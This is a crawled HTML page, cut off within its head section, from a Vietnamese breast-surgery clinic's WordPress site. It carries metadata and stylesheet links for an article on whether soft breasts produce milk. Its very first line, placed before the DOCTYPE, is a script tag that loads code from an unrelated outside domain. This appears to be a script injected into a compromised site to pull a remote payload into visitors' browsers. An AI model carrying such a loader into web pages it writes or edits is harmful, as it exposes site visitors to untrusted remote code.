

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nangngucharmonic.vn/nguc-mem-co-sua-khong/
body_size: 27088
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script src="[data-uri]" defer></script><script data-optimized="1" src="https://nangngucharmonic.vn/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://nangngucharmonic.vn/xmlrpc.php" /><title>[GIẢI ĐÁP] Ngực Mềm Có Sữa Không?</title><meta name="description" content="Theo dân gian, ngực mềm sẽ ít sữa khiến cho nhiều mẹ bỉm lo lắng. Vậy ngực mềm có sữa không? Hãy cùng tìm hiểu và giải đáp thắc mắc cùng chúng tôi qua bài viết sau đây nhé!"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://nangngucharmonic.vn/nguc-mem-co-sua-khong/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="[GIẢI ĐÁP] Ngực Mềm Có Sữa Không?" /><meta property="og:description" content="Theo dân gian, ngực mềm sẽ ít sữa khiến cho nhiều mẹ bỉm lo lắng. Vậy ngực mềm có sữa không? Hãy cùng tìm hiểu và giải đáp thắc mắc cùng chúng tôi qua bài viết sau đây nhé!" /><meta property="og:url" content="https://nangngucharmonic.vn/nguc-mem-co-sua-khong/" /><meta property="og:site_name" content="NÂNG NGỰC CÔNG NGHỆ HARMO-5K" /><meta property="article:tag" content="ngực mềm có sữa không" /><meta property="article:tag" content="vì sao mẹ không có sữa" /><meta property="article:section" content="Tin tức" /><meta property="og:updated_time" content="2022-08-23T06:22:30+07:00" /><meta property="og:image" content="https://nangngucharmonic.vn/wp-content/uploads/2022/08/nghi-ngoi-dung-cach.jpg" /><meta property="og:image:secure_url" content="https://nangngucharmonic.vn/wp-content/uploads/2022/08/nghi-ngoi-dung-cach.jpg" /><meta property="og:image:width" content="735" /><meta property="og:image:height" content="509" /><meta property="og:image:alt" content="ngực mềm có sữa không" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-07-15T00:19:06+07:00" /><meta property="article:modified_time" content="2022-08-23T06:22:30+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="[GIẢI ĐÁP] Ngực Mềm Có Sữa Không?" /><meta name="twitter:description" content="Theo dân gian, ngực mềm sẽ ít sữa khiến cho nhiều mẹ bỉm lo lắng. Vậy ngực mềm có sữa không? Hãy cùng tìm hiểu và giải đáp thắc mắc cùng chúng tôi qua bài viết sau đây nhé!" /><meta name="twitter:image" content="https://nangngucharmonic.vn/wp-content/uploads/2022/08/nghi-ngoi-dung-cach.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Admin" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="8 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://nangngucharmonic.vn/#person","name":"N\u00c2NG NG\u1ef0C C\u00d4NG NGH\u1ec6 HARMO-5K","url":"https://nangngucharmonic.vn","logo":{"@type":"ImageObject","@id":"https://nangngucharmonic.vn/#logo","url":"https://nangngucharmonic.vn/wp-content/uploads/2022/06/Logo-150x131.png","contentUrl":"https://nangngucharmonic.vn/wp-content/uploads/2022/06/Logo-150x131.png","caption":"N\u00c2NG NG\u1ef0C C\u00d4NG NGH\u1ec6 HARMO-5K","inLanguage":"vi"},"image":{"@id":"https://nangngucharmonic.vn/#logo"}},{"@type":"WebSite","@id":"https://nangngucharmonic.vn/#website","url":"https://nangngucharmonic.vn","name":"N\u00c2NG NG\u1ef0C C\u00d4NG NGH\u1ec6 HARMO-5K","publisher":{"@id":"https://nangngucharmonic.vn/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://nangngucharmonic.vn/wp-content/uploads/2022/08/nghi-ngoi-dung-cach.jpg","url":"https://nangngucharmonic.vn/wp-content/uploads/2022/08/nghi-ngoi-dung-cach.jpg","width":"735","height":"509","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://nangngucharmonic.vn/nguc-mem-co-sua-khong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nangngucharmonic.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nangngucharmonic.vn/tin-tuc/","name":"Tin t\u1ee9c"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nangngucharmonic.vn/nguc-mem-co-sua-khong/","name":"[GI\u1ea2I \u0110\u00c1P] Ng\u1ef1c M\u1ec1m C\u00f3 S\u1eefa Kh\u00f4ng?"}}]},{"@type":"WebPage","@id":"https://nangngucharmonic.vn/nguc-mem-co-sua-khong/#webpage","url":"https://nangngucharmonic.vn/nguc-mem-co-sua-khong/","name":"[GI\u1ea2I \u0110\u00c1P] Ng\u1ef1c M\u1ec1m C\u00f3 S\u1eefa Kh\u00f4ng?","datePublished":"2022-07-15T00:19:06+07:00","dateModified":"2022-08-23T06:22:30+07:00","isPartOf":{"@id":"https://nangngucharmonic.vn/#website"},"primaryImageOfPage":{"@id":"https://nangngucharmonic.vn/wp-content/uploads/2022/08/nghi-ngoi-dung-cach.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://nangngucharmonic.vn/nguc-mem-co-sua-khong/#breadcrumb"}},{"@type":"Person","@id":"https://nangngucharmonic.vn/author/admin/","name":"Admin","url":"https://nangngucharmonic.vn/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/25c5f778fd9532aa5af5bc0ac95b8224?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/25c5f778fd9532aa5af5bc0ac95b8224?s=96&amp;d=mm&amp;r=g","caption":"Admin","inLanguage":"vi"}},{"@type":"BlogPosting","headline":"[GI\u1ea2I \u0110\u00c1P] Ng\u1ef1c M\u1ec1m C\u00f3 S\u1eefa Kh\u00f4ng?","keywords":"ng\u1ef1c m\u1ec1m c\u00f3 s\u1eefa kh\u00f4ng","datePublished":"2022-07-15T00:19:06+07:00","dateModified":"2022-08-23T06:22:30+07:00","articleSection":"Tin t\u1ee9c","author":{"@id":"https://nangngucharmonic.vn/author/admin/","name":"Admin"},"publisher":{"@id":"https://nangngucharmonic.vn/#person"},"description":"Theo d\u00e2n gian, ng\u1ef1c m\u1ec1m s\u1ebd \u00edt s\u1eefa khi\u1ebfn cho nhi\u1ec1u m\u1eb9 b\u1ec9m lo l\u1eafng. V\u1eady ng\u1ef1c m\u1ec1m c\u00f3 s\u1eefa kh\u00f4ng? H\u00e3y c\u00f9ng t\u00ecm hi\u1ec3u v\u00e0 gi\u1ea3i \u0111\u00e1p th\u1eafc m\u1eafc c\u00f9ng ch\u00fang t\u00f4i qua b\u00e0i vi\u1ebft sau \u0111\u00e2y nh\u00e9!","name":"[GI\u1ea2I \u0110\u00c1P] Ng\u1ef1c M\u1ec1m C\u00f3 S\u1eefa Kh\u00f4ng?","@id":"https://nangngucharmonic.vn/nguc-mem-co-sua-khong/#richSnippet","isPartOf":{"@id":"https://nangngucharmonic.vn/nguc-mem-co-sua-khong/#webpage"},"image":{"@id":"https://nangngucharmonic.vn/wp-content/uploads/2022/08/nghi-ngoi-dung-cach.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://nangngucharmonic.vn/nguc-mem-co-sua-khong/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin NÂNG NGỰC CÔNG NGHỆ HARMO-5K &raquo;" href="https://nangngucharmonic.vn/feed/" /><link rel="alternate" type="application/rss+xml" title="Dòng phản hồi NÂNG NGỰC CÔNG NGHỆ HARMO-5K &raquo;" href="https://nangngucharmonic.vn/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="NÂNG NGỰC CÔNG NGHỆ HARMO-5K &raquo; [GIẢI ĐÁP] Ngực Mềm Có Sữa Không? Dòng phản hồi" href="https://nangngucharmonic.vn/nguc-mem-co-sua-khong/feed/" /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/19f8cc7f590cf8a27b1ae5a05d951e2b.css?ver=51e2b' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><link data-optimized="1" rel='stylesheet' id='booked-tooltipster-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/a85fc75c820c652df1ac7af944692afb.css?ver=92afb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='booked-tooltipster-theme-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/dfb97eb3af3f0787d9d9f9b500f1c134.css?ver=1c134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='booked-animations-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/3e9b4ee1c3c426b6b33605e87168a4d9.css?ver=8a4d9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='booked-css-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/020e7193cb8a2ee5b6ea84e6145b7b01.css?ver=b7b01' type='text/css' media='all' /><style id='booked-css-inline-css' type='text/css'>#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button>a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{background:#006a93 !important}body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button>a:hover{border-color:#006a93 !important}body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{background:#3fb7e9 !important}body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{border-color:#3fb7e9 !important}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button>a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{background:#fea84b}body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button>a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{border-color:#fea84b}body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{color:#fea84b}.booked-appt-list .timeslot.has-title .booked-public-appointment-title{color:inherit}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/4d31e15b5c9caed33635af50c9ee5ab9.css?ver=e5ab9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/38034e30004c59bccf165ce6c19b8c00.css?ver=b8c00' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'></style><link data-optimized="1" rel='stylesheet' id='SFSImainCss-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/8957ea35d109ae812fa20e3b81034750.css?ver=34750' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpcf7-redirect-script-frontend-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/864c1206dd81ba446ef0d403d4118dd6.css?ver=18dd6' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ez-toc-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/773bcb9a90388d63d7fcbc6106e64a78.css?ver=64a78' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container p.ez-toc-title{font-size:120%}div#ez-toc-container p.ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container nav ul ul li ul li{font-size:%!important}.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a:before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a:before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}</style><link data-optimized="1" rel='stylesheet' id='hfe-style-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/7114607bb71f32bc2ce22aeb97f369bd.css?ver=369bd' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/7468e91bb3026818c8138c89a7a66c32.css?ver=66c32' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/a4687f3e76cafa2085c29e78a92c7dc2.css?ver=c7dc2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-frontend-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/0ca45981c61478a34cfede050c0f6f05.css?ver=f6f05' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='swiper-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/c66276bf0f4b730c4470d33e0ec1de11.css?ver=1de11' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-48867-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/2d4a60ad9e943b7411b315675cde9331.css?ver=e9331' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='uael-frontend-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/97c7d95c6cfb6c67437c9ae9842ec595.css?ver=ec595' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-global-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/818a57f05c895bf023045addec4ef5ad.css?ver=ef5ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-82234-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/4ac46e30aef609ff7585d9543df20b47.css?ver=20b47' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hfe-widgets-style-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/726d7f2e9e6f35f71cf2a726bb750a9f.css?ver=50a9f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-82243-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/0b87ce787c3a77cfff61b72c980a3e20.css?ver=a3e20' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/ce7d66876746fdf4699c1f50da968df1.css?ver=68df1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='namlbn-grid-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/4e48215fe1e331aa2d5b72e6069a2283.css?ver=a2283' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-style-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/7d09afea0c67eb646813eb62b1babb33.css?ver=abb33' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='main-style-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/04b2ee2ef7b418e7997ed2a3416e6e2e.css?ver=e6e2e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='pagination-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/51b5aee3fad4108d57213aa89f893541.css?ver=93541' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='content_archive-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/a06415109a8f3ea3613c066c89414f0d.css?ver=14f0d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='content_single-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/05a98500604f751a35961f8a10f1f25c.css?ver=1f25c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='single_scroll-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/80e0b4f2b447dca149481bb7b9c24a24.css?ver=24a24' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='lightgallery-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/e49163363c90a08b96ceac97f0386f03.css?ver=86f03' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='home-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/48824a08de215ea18f152627c253bd0b.css?ver=3bd0b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='footer-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/0c24cff211d29d30a7d45490a527f8af.css?ver=7f8af' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='booked-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/b2c8e703a8a743d9ccbd12590af34125.css?ver=34125' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/746eb99d9871695b51eb3ccde8d6845e.css?ver=6845e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementskit-parallax-style-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/abf677bcadbc8b557cea2868fdf21ea5.css?ver=21ea5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ekit-widget-styles-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/ec4670c08c659277c975eb5ad5d72a5f.css?ver=72a5f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ekit-widget-styles-pro-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/13cbced442544cf6854afbb39edbccd8.css?ver=bccd8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ekit-responsive-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/06066676cfa62ff5e2bb5ac72043c680.css?ver=3c680' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/80d6ff99319635951bc1046557916f3d.css?ver=16f3d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/d33edd6152a94f11e08b7d8586dc01c7.css?ver=c01c7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/26da2450b4d943d9dd240b8305f2eaed.css?ver=2eaed' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/a43f0c773e8e84ec32f2f710a4c81d29.css?ver=81d29' type='text/css' media='all' /> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js' id='tp-tools-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js' id='revmin-js' defer data-deferred="1"></script> <script type='text/javascript' id='ez-toc-scroll-scriptjs-js-after' src="[data-uri]" defer></script> <script type='application/json' id='wpp-json'>{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/nangngucharmonic.vn\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/nangngucharmonic.vn\/wp-json\/wordpress-popular-posts","ID":86896,"token":"03b1f735bb","lang":0,"debug":0}</script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js' id='wpp-js-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js' id='jarallax-js' defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://nangngucharmonic.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://nangngucharmonic.vn/wp-json/wp/v2/posts/86896" /><link 